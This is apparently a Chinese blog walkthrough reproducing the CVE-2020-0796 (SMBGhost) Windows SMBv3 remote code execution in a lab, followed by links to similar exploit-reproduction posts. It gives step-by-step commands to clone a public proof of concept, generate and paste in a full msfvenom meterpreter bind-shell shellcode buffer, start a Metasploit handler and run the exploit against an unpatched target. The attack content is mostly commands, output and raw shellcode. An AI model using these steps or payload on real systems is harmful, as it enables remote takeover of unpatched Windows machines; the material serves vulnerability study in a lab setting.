CVE-2020-0796(Windows SMBv3) RCE漏洞复现

CVE-2020-0796

攻击机:win10:192.168.205.1

靶机win10:192.168.205.132

关闭defender防火墙

0x01 影响版本

Windows 10 1903版本(用于基于x32的系统)

Windows 10 1903版(用于基于x64的系统)

Windows 10 1903版(用于基于ARM64的系统)

Windows Server 1903版(服务器核心安装)

Windows 10 1909版本(用于基于x32的系统)

Windows 10版本1909(用于基于x64的系统)

Windows 10 1909版(用于基于ARM64的系统)

Windows Server版本1909(服务器核心安装)

0x02 下载poc

C:\Users\Administrator\Desktop>git clone https://github.com/chompie1337/SMBGhost_RCE_PoC.git

Cloning into 'SMBGhost_RCE_PoC'...

remote: Enumerating objects: 42, done.

remote: Counting objects: 100% (42/42), done.

remote: Compressing objects: 100% (32/32), done.

remote: Total 42 (delta 20), reused 23 (delta 9), pack-reused 0

Unpacking objects: 100% (42/42), 19.48 KiB | 124.00 KiB/s, done.

0x03 win10版本

没有KB4551762

0x04 msf生成shellcode

payload要正向监听

C:\Users\Administrator\Desktop\SMBGhost_RCE_PoC>msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python

F:/msf/embedded/lib/ruby/gems/2.6.0/gems/backports-3.15.0/lib/backports/std_lib.rb:9: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle directly instead

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x64 from the payload

Found 3 compatible encoders

Attempting to encode payload with 1 iterations of generic/none

generic/none failed with Encoding failed due to a bad character (index=10, char=0x00)

Attempting to encode payload with 1 iterations of x64/xor_dynamic

x64/xor_dynamic succeeded with size 546 (iteration=0)

x64/xor_dynamic chosen with final size 546

Payload size: 546 bytes

Final size of python file: 2657 bytes

buf = b""

buf += b"\xeb\x27\x5b\x53\x5f\xb0\x81\xfc\xae\x75\xfd\x57\x59"

buf += b"\x53\x5e\x8a\x06\x30\x07\x48\xff\xc7\x48\xff\xc6\x66"

buf += b"\x81\x3f\xcd\x39\x74\x07\x80\x3e\x81\x75\xea\xeb\xe6"

buf += b"\xff\xe1\xe8\xd4\xff\xff\xff\x05\x81\xf9\x4d\x84\xe1"

buf += b"\xf5\xfa\xfa\xfa\xed\xc9\x05\x05\x05\x44\x54\x44\x55"

buf += b"\x57\x54\x53\x4d\x34\xd7\x60\x4d\x8e\x57\x65\x4d\x8e"

buf += b"\x57\x1d\x4d\x8e\x57\x25\x4d\x8e\x77\x55\x4d\x0a\xb2"

buf += b"\x4f\x4f\x48\x34\xcc\x4d\x34\xc5\xa9\x39\x64\x79\x07"

buf += b"\x29\x25\x44\xc4\xcc\x08\x44\x04\xc4\xe7\xe8\x57\x44"

buf += b"\x54\x4d\x8e\x57\x25\x8e\x47\x39\x4d\x04\xd5\x63\x84"

buf += b"\x7d\x1d\x0e\x07\x0a\x80\x77\x05\x05\x05\x8e\x85\x8d"

buf += b"\x05\x05\x05\x4d\x80\xc5\x71\x62\x4d\x04\xd5\x55\x8e"

buf += b"\x4d\x1d\x41\x8e\x45\x25\x4c\x04\xd5\xe6\x53\x4d\xfa"

buf += b"\xcc\x44\x8e\x31\x8d\x4d\x04\xd3\x48\x34\xcc\x4d\x34"

buf += b"\xc5\xa9\x44\xc4\xcc\x08\x44\x04\xc4\x3d\xe5\x70\xf4"

buf += b"\x49\x06\x49\x21\x0d\x40\x3c\xd4\x70\xdd\x5d\x41\x8e"

buf += b"\x45\x21\x4c\x04\xd5\x63\x44\x8e\x09\x4d\x41\x8e\x45"

buf += b"\x19\x4c\x04\xd5\x44\x8e\x01\x8d\x4d\x04\xd5\x44\x5d"

buf += b"\x44\x5d\x5b\x5c\x5f\x44\x5d\x44\x5c\x44\x5f\x4d\x86"

buf += b"\xe9\x25\x44\x57\xfa\xe5\x5d\x44\x5c\x5f\x4d\x8e\x17"

buf += b"\xec\x4e\xfa\xfa\xfa\x58\x4c\xbb\x72\x76\x37\x5a\x36"

buf += b"\x37\x05\x05\x44\x53\x4c\x8c\xe3\x4d\x84\xe9\xa5\x04"

buf += b"\x05\x05\x4c\x8c\xe0\x4d\x34\xc5\x55\x55\x4c\xc2\xc1"

buf += b"\x07\x05\x14\x59\x44\x51\x4c\x8c\xe1\x49\x8c\xf4\x44"

buf += b"\xbf\x49\x72\x23\x02\xfa\xd0\x49\x8c\xef\x6d\x04\x04"

buf += b"\x05\x05\x5c\x44\xbf\x2c\x85\x6e\x05\xfa\xd0\x6f\x07"

buf += b"\x5c\x55\x55\x48\x34\xcc\x48\x34\xc5\x4d\xfa\xc5\x4d"

buf += b"\x8c\xc7\x44\xbf\xef\x0a\xda\xe5\xfa\xd0\x4d\x8c\xc2"

buf += b"\x6f\x15\x44\x5d\x49\x8c\xe7\x4d\x8c\xfc\x44\xbf\xc7"

buf += b"\xde\x32\x62\xfa\xd0\x4d\x34\xd7\x4d\x8c\xfc\x44\xbf"

buf += b"\xb2\xec\x3d\xfa\xfa\xd0\x48\x34\xc5\x4d\x34\xd7\x4d"

buf += b"\x8c\xfc\x44\xbf\x71\xe9\x3e\xe4\xfa\xd0\x4d\x8c\xfc"

buf += b"\x4d\x8c\xc2\x44\xbf\x70\x6b\x48\x64\xfa\xd0\x4d\x84"

buf += b"\xc1\xb5\x07\x05\x05\x4d\x86\xe9\x15\x4d\x8c\xe7\x48"

buf += b"\x34\xcc\x6f\x01\x44\x5d\x4d\x8c\xfc\x44\xbf\x07\xdc"

buf += b"\xcd\x5a\xfa\xd0\x4d\x86\xc1\x25\x5b\x8c\xf3\x6f\x45"

buf += b"\x44\x5c\x6d\x05\x15\x05\x05\x44\x5d\x4d\x8c\xf7\x4d"

buf += b"\x34\xcc\x44\xbf\x5d\xa1\x56\xe0\xfa\xd0\x4d\x8c\xc6"

buf += b"\x4c\x8c\xc2\x48\x34\xcc\x4c\x8c\xf5\x4d\x8c\xdf\x4d"

buf += b"\x8c\xfc\x44\xbf\x07\xdc\xcd\x5a\xfa\xd0\x4d\x04\xc6"

buf += b"\x4d\x2c\xc3\x4d\x80\xf3\x70\xe4\x44\xfa\xe2\x5d\x6f"

buf += b"\x05\x5c\x4c\xc2\xc7\xf5\xb0\xa7\x53\xfa\xd0\xcd\x39"



0x05 替换shellcode

先把msf中的buf全部替换为USER_PAYLOAD,然后把全部内容替换给exploit.py中的USER_PAYLOAD处

0x06 msf监听

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp

payload => windows/x64/meterpreter/bind_tcp

msf5 exploit(multi/handler) > set lport 4444

lport => 4444

msf5 exploit(multi/handler) > set rhost 192.168.205.132

rhost => 192.168.205.132

msf5 exploit(multi/handler) > exploit

[*] Started bind TCP handler against 192.168.205.132:4444



0x07 执行exp

这里测试了2.x和3.x,3.x成功,2.x蓝了

python3 exploit.py -ip 192.168.205.132

CVE-2020-0796(Windows SMBv3) RCE漏洞复现的更多相关文章

- Windows SMBv3 CVE-2020-0796 漏洞分析和l漏洞复现

0x00 漏洞描述 漏洞公告显示,SMB 3.1.1协议中处理压缩消息时,对其中数据没有经过安全检查,直接使用会引发内存破坏漏洞,可能被攻击者利用远程执行任意代码.攻击者利用该漏洞无须权限即可实现远 ...

- 【Vulhub】CVE-2019-3396 Confluence RCE漏洞复现

CVE-2019-3396 Confluence RCE漏洞复现 一.环境搭建 选择的vulhub里的镜像,进入vulhub/Confluence/CVE-2019-3396目录下,执行 docker ...

- Apache Solr JMX服务 RCE 漏洞复现

Apache Solr JMX服务 RCE 漏洞复现 ps:Apache Solr8.2.0下载有点慢,需要的话评论加好友我私发你 0X00漏洞简介 该漏洞源于默认配置文件solr.in.sh中的EN ...

- Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现

Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现 一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.12,官网: ...

- Apache Solr Velocity模板注入RCE漏洞复现

Apache Solr Velocity模板注入RCE漏洞复现 一.Apache Solr介绍 Solr是一个独立的企业级搜索应用服务器,它对外提供类似于web-service的API接口,用户可以通 ...

- CVE-2019-5475:Nexus2 yum插件RCE漏洞复现

0x00 前言 如果有想一起做漏洞复现的小伙伴,欢迎加入我们,公众号内点击联系作者即可 提示:由于某些原因,公众号内部分工具即将移除,如果有需要的请尽快保存 0x01 漏洞概述 最近hackerone ...

- Solr 8.2.0最新RCE漏洞复现

漏洞描述 国外安全研究员s00py公开了一个Apache Solr的Velocity模板注入漏洞.该漏洞可以攻击最新版本的Solr. 漏洞编号 无 影响范围 包括但不限于8.2.0(20191031最 ...

- Apache Flink 任意 Jar 包上传致 RCE 漏洞复现

0x00 简介 Flink核心是一个流式的数据流执行引擎,其针对数据流的分布式计算提供了数据分布.数据通信以及容错机制等功能.基于流执行引擎,Flink提供了诸多更高抽象层的API以便用户编写分布式任 ...

- Joomla框架搭建&远程代码执行(RCE)漏洞复现

一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.8,官网: https://downloads.joomla.org/,漏洞位于根 ...

随机推荐

- 数据结构-二叉树(6)哈夫曼树(Huffman树)/最优二叉树

树的路径长度是从树根到每一个结点的路径长度(经过的边数)之和. n个结点的一般二叉树,为完全二叉树时取最小路径长度PL=0+1+1+2+2+2+2+… 带权路径长度=根结点到任意结点的路径长度*该结点 ...

- 团队作业1——团队展示&选题(银河超级无敌舰队)

一.团队展示 1.队名: 银河超级无敌舰队 2.队员学号: 姓名 学号 郭奕材(组长) 3118004959 刘婉儿(PM) 3218004994 辜仰淦 3118004957 王煜墉 3118004 ...

- 小白式DPDK搭建方法(附相关错误得处理方法)

搭建环境:VM VM搭建参考其他博客 步骤一 点击虚拟机设置,添加两个网卡(我这里都是使用的都是桥接模式) 步骤二.从网上下载dpdk的压缩包: 命令:wget http://fast.dpdk.or ...

- NET Core Kestrel部署HTTPS 一个服务器绑一个证书 一个服务器绑多个证书

.net core 3.0 网站发布到centos后,绑定ssl证书,一个服务器绑一个证书,一个服务器绑多个证书 开始之前:对于windows服务器不存在这个问题,在iis中绑定证书是非常简单的一件事 ...

- Springboot中登录后关于cookie和session拦截案例

目录 一.前言 二.利用Cookie进行登录验证 一.前言 1.简单的登录验证可以通过Session或者Cookie实现. 2.每次登录的时候都要进数据库校验下账户名和密码,只是加了cookie 或s ...

- GET和POST的本质区别

前言:相信小伙伴们面试时候一定都遇到过这个问题,即使没有遇到过,至少也听说过,网上资料一大片,大概每个人都能说出来一些.但是总感觉面试装逼不成功,所以就翻阅了部分资料,进一步整理了下. 一般当我们提到 ...

- const定义的对象属性是否可以改变------是!

用const声明person对象,给age重新赋值是没问题的 但是重新给person赋值是不可以的 这里需要了解'基本数据类型'和'引用数据类型' 基本数据类型:string, number, boo ...

- Android开发之AlertDialog警告提示框删除与取消 详解代码

package cc.jiusansec.www; import android.app.Activity; import android.app.AlertDialog; import androi ...

- C# Chart各个属性详细解析、应用

Chart笔记 前台页面代码: <form id="form1" runat="server"> <div> <asp:Chart ...

- Linux命令使用教程

Linux 内核最初只是由芬兰人林纳斯·托瓦兹(Linus Torvalds)在赫尔辛基大学上学时出于个人爱好而编写的. Linux 的发行版说简单点就是将 Linux 内核与应用软件做一个打包. 目 ...